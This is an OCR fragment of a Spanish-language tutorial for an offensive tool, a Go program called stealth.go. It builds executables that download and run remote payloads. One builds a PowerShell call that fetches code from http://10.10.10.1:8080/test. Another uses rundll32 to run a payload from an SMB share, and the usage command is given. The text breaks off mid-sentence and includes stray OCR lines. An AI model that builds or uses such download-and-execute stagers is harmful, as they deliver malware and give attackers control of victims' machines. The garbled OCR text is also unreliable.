
test
Esto construirá un ejecutable que hará una
llamada de Powershell para descargar y ejecutar
código desde http://10.10.10.1:8080/test.
go run stealth.go smb 10.10.10.1 445
test
Y esto construirá un ejecutable que hará una
llamada rundll32 a \\10.10.10.1\test y ejecutará el
payload entregado.
3.- Ejecuta shell o shell.exe y comprueba en